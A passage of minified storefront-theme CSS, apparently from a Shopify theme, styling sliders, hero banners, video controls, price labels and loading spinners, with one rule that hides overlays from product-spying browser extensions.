50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 